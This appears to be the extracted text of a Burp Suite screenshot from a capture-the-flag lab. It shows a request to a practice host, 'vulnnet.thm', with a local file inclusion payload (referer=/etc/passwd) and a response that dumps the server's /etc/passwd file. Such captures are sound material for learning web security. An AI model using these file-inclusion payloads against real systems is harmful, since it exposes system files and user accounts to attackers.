 Response from http://vulnnet.thm:80/index.php?referer=/etc/passwd [10.10.178.45]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render \n
143 </div>
144
145 root:x:0:0:root:/root:/bin/bash
146 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
147 bin:x:2:2:bin:/bin:/usr/sbin/nologin
148 sys:x:3:3:sys:/dev:/usr/sbin/nologin
149 sync:x:4:65534:sync:/bin:/bin/sync
150 games:x:5:60:games:/usr/games:/usr/sbin/nologin
151 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
152 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
153 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
154 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
155 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
156 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
157 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
158 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
159 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
160 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
161 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
162 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
163 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
164 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
165 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
166 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
167 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
168 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
169 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
170 whoopsie:x:107:117::/nonexistent:/bin/false
171 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
172 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
173 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
174 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
175 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
176 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
177 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin